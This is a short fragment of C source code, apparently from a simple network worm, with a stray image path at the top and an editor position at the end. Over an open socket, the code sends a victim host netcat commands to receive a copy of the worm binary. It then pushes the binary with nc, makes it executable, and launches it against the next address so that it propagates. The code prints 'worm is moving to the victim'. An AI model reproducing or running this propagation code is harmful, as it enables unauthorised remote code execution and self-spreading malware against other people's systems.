 }
buffer[size-1]=0;
memcpy(buffer,"nc -l 10000 >simpleworm\x0A",24);
size = send(s, buffer,24, 0);
send(s,buffer,24,0);
printf("worm is moving to the victim\n");
//sleep(10);
system("nc 192.168.136.135 10000 <simpleworm");
memcpy(buffer,"chmod +x simpleworm\x0A",20);
size = send(s, buffer, 20,0);
send(s,buffer,20,0);
memcpy(buffer,"./simpleworm 192.168.136.137 6000\x0A",34);
size = send(s, buffer,34, 0);
send(s,buffer,34,0);
// closing socket
close(s);
106,19